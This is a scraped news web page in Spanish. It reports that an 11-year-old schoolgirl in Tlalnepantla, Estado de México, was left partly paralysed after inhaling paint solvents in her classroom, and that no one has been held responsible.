class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" ><div class="tdi_51_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2022/09/2012-removebg-preview.png" alt="Logo"  title=""  width="546" height="457" src="[data-uri]" style="--smush-placeholder-width: 546px; --smush-placeholder-aspect-ratio: 546/457;" /></span></a></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper"></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}</style></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;"><div id=tdi_62 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900"><a href="http://encorto.mx/"><div class="tdb-menu-item-text">Inicio</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-902"><a href="https://encorto.mx/category/local/"><div class="tdb-menu-item-text">Local</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-903"><a href="https://encorto.mx/category/estatal/"><div class="tdb-menu-item-text">Estatal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-904"><a href="https://encorto.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://encorto.mx/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-906"><a href="https://encorto.mx/category/politica/"><div class="tdb-menu-item-text">Política</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-907"><a href="https://encorto.mx/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-901"><a href="https://encorto.mx/category/viral/"><div class="tdb-menu-item-text">Viral</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5725"><a href="https://encorto.mx/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1184"><a href="https://encorto.mx/category/salud/"><div class="tdb-menu-item-text">Salud</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1628"><a href="https://encorto.mx/directorio/"><div class="tdb-menu-item-text">Directorio</div></a></li></ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://encorto.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_68" class="tdc-row"><div class="vc_row tdi_69  wpb_row td-pb-row" ><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}</style></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_80 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80"  style=" z-index: 999;"><div id=tdi_80 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900"><a href="http://encorto.mx/"><div class="tdb-menu-item-text">Inicio</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-902"><a href="https://encorto.mx/category/local/"><div class="tdb-menu-item-text">Local</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-903"><a href="https://encorto.mx/category/estatal/"><div class="tdb-menu-item-text">Estatal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-904"><a href="https://encorto.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://encorto.mx/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-906"><a href="https://encorto.mx/category/politica/"><div class="tdb-menu-item-text">Política</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-907"><a href="https://encorto.mx/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-901"><a href="https://encorto.mx/category/viral/"><div class="tdb-menu-item-text">Viral</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5725"><a href="https://encorto.mx/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1184"><a href="https://encorto.mx/category/salud/"><div class="tdb-menu-item-text">Salud</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1628"><a href="https://encorto.mx/directorio/"><div class="tdb-menu-item-text">Directorio</div></a></li></ul></div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_85 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://encorto.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_86" class="tdc-row"><div class="vc_row tdi_87  wpb_row td-pb-row" ><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="15064" data-autoload-type="next" data-autoload-count="5" ><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap tdb-autoload-wrap"><article
 id="template-id-5373"
 class="post-5373 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://encorto.mx/menor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex/"                     data-post-edit-url=""                     data-post-title="Menor de edad quedó en silla de ruedas porque inhaló solventes en salón de clases del Edomex"                ><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_98 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_98" ><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://encorto.mx/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Seguridad" class="tdb-entry-crumb" href="https://encorto.mx/category/seguridad/">Seguridad</a></span></div></div><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://encorto.mx/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://encorto.mx/category/seguridad/",
                                "name": "Seguridad"
                            }
                        }    ]
                        }</script></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100 td-ss-row wpb_row td-pb-row" ><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_103 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_103" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://encorto.mx/category/seguridad/" ><span class="tdb-cat-bg"></span>Seguridad</a></div></div><div class="td_block_wrap tdb_title tdi_104 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Menor de edad quedó en silla de ruedas porque inhaló solventes en salón de clases del Edomex</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_105 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_105" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://encorto.mx/author/admin/" title="admin"><img alt='' data-src='https://secure.gravatar.com/avatar/2f6c7d7a8611a1bdcdb731304bbbb7e89ce6040dbeeada1cacc6b8ebd9abd2c4?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/2f6c7d7a8611a1bdcdb731304bbbb7e89ce6040dbeeada1cacc6b8ebd9abd2c4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://encorto.mx/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-09-13T08:29:52-07:00">13 septiembre, 2023</time></div></div><div class="td_block_wrap tdb_single_comments_count tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" ><div class="tdb-block-inner td-fix-index"><a href="https://encorto.mx/menor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" ><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-15064">606</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" ><div id="tdi_109" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fencorto.mx%2Fmenor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Menor+de+edad+qued%C3%B3+en+silla+de+ruedas+porque+inhal%C3%B3+solventes+en+sal%C3%B3n+de+clases+del+Edomex&url=https%3A%2F%2Fencorto.mx%2Fmenor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex%2F&via=Comunicaci%C3%B3n+veraz+al+instante" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://encorto.mx/menor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex/&amp;media=https://encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg&description=Menor+de+edad+qued%C3%B3+en+silla+de+ruedas+porque+inhal%C3%B3+solventes+en+sal%C3%B3n+de+clases+del+Edomex" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Menor+de+edad+qued%C3%B3+en+silla+de+ruedas+porque+inhal%C3%B3+solventes+en+sal%C3%B3n+de+clases+del+Edomex %0A%0A https://encorto.mx/menor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_109" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_110 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" ><div class="tdb-block-inner td-fix-index"> <a 
 href="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?fit=1200%2C1200&ssl=1" 
 data-caption=""
 > <img decoding="async" 
 width="696" 
 height="696" 
 class="entry-thumb td-modal-image lazyload" 
 data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?resize=696%2C696&ssl=1" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?resize=300%2C300&ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?resize=1024%2C1024&ssl=1 1024w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?resize=150%2C150&ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?resize=768%2C768&ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?resize=696%2C696&ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?resize=1068%2C1068&ssl=1 1068w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?resize=420%2C420&ssl=1 420w" data-sizes="(max-width: 696px) 100vw, 696px" 
 alt="" 
 title="Menor de edad quedó en silla de ruedas 2"
 src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/696;" /> </a></div></div><div class="td_block_wrap tdb_single_content tdi_111 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_111" ><div class="tdb-block-inner td-fix-index"><p>La determinación de los directivos fue suspender las clases de manera presencial.</p><p>Joana es una estudiante de 11 años de edad de la primaria Jaime Torres Bodet, del municipio de Tlalnepantla, Estado de México, quien estaba en su salón de clases cuando trabajadores pintaban por labores de mantenimiento. Ella, junto con otros 8 compañeros de clase resultaron intoxicados, pero la menor sufrió un accidente neurológico, perdió la movilidad en la mitad de su cuerpo, tiene que utilizar una silla de ruedas para desplazarse y a casi tres meses, no hay ningún responsable por ello.</p><p>El hecho ocurrió el pasado 8 de junio en el turno matutino de la escuela primaria. De acuerdo con&nbsp;videos en poder de MILENIO, los padres de familia acudieron al plantel educativo para atender a sus menores, toda vez que la intoxicación por inhalación del solvente provocó alarma entre la comunidad estudiantil.</p><p>Las víctimas vomitaron y algunas fueron atendidas en el sitio. La determinación de los directivos fue suspender las clases de manera presencial y concluyeron el ciclo escolar anterior a distancia, pero en el caso de Jhoana tuvo que ser trasladada en una ambulancia para recibir atención médica, indicó su madre, Evelyn Garduño.</p><p>Relató que ese mismo día la llevó al hospital y fue internada de emergencia porque estaba inconsciente. “Aquí empieza el calvario de terapia intensiva, estuvo en terapia intensiva 8 días de los cuales los doctores me decían que me despidiera porque era cuestión de horas”.</p><p>Derivado de ello, Joana sufrió una afectación neurológica que provocó que perdiera la movilidad en la mitad de su cuerpo. Aunado a ello, necesita una intervención para poder mejorar su calidad de vida. “No la han podido operar y me dicen que hasta que drene la sangre para poderla llevar a cirugía… Hubo un neurólogo que me comentó que sí, -el inhalar solvente- fue el detonante de la hemorragia que la niña tiene en estos momentos”.</p><p>Inmediatamente la madre buscó apoyo en la Fiscalía General de Justicia del Estado de México (FGJEM) y denunciaron el hecho. Posteriormente la Comisión Ejecutiva de Atención a Víctimas del Estado de México (CEAVEM) le proporcionó a la menor una silla de ruedas con motor y controles para que pudiera desplazarse.</p><p>Negligencia impune; no hay responsables</p><p>A casi tres meses del hecho no hay personas responsables. La directora del plantel educativo fue identificada como Juana Jaime Vázquez y si bien habló con las autoridades después del accidente, desde entonces ha presentado una serie de incapacidades a instancias educativas y está ausente del plantel, indicó la madre de la afectada.</p><p>“Rindió su declaración el día de los hechos y posteriormente a mí me vuelven a llamar el 26 de junio para hacer lo administrativo y pudiera darla de baja, a lo que la señora -la directora- presenta una incapacidad por 14 días, llegando los 14 días me dicen que le vuelven a extender la incapacidad por otros 21 y la semana pasada me hacen llegar un citatorio para que nos podamos presentar el día jueves, ella lo firma y todo y el día miércoles les vuelve a presentar una incapacidad por otros 21 días”.</p><p>Esta información fue corroborada con los Servicios Educativos Integrados al Estado de México (SEIEM) de la Secretaría de Educación mexiquense (SEDUC). Sobre el caso, el supervisor de zona, Enrique Martínez, se negó a ofrecer información al respecto, a pesar de que en su jurisdicción está el plantel en el que Jhoana sufriría el accidente neurológico.</p><p>Padres de familia incluso escribieron una carta al Presidente, Andrés Manuel López Obrador para dar cuenta del hecho y que les apoye a castigar al responsable por estos hechos, la destitución de la directora y que se apoye a los menores con atención médica por este hecho.</p><p>El caso está en manos de la Fiscalía General de Justicia del Estado de México. MILENIO solicitó una versión a la Secretaría de Educación mexiquense, sin embargo, no hubo respuesta alguna.</p></div></div><div class="td_block_wrap tdb_single_tags tdi_114 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://encorto.mx/tag/economia/">Economía</a></li><li><a href="https://encorto.mx/tag/gobierno/">Gobierno</a></li><li><a href="https://encorto.mx/tag/mexico/">México</a></li><li><a href="https://encorto.mx/tag/seguridad/">Seguridad</a></li><li><a href="https://encorto.mx/tag/sonora/">Sonora</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap tdb_single_post_share tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" ><div id="tdi_117" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fencorto.mx%2Fmenor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Menor+de+edad+qued%C3%B3+en+silla+de+ruedas+porque+inhal%C3%B3+solventes+en+sal%C3%B3n+de+clases+del+Edomex&url=https%3A%2F%2Fencorto.mx%2Fmenor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex%2F&via=Comunicaci%C3%B3n+veraz+al+instante" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 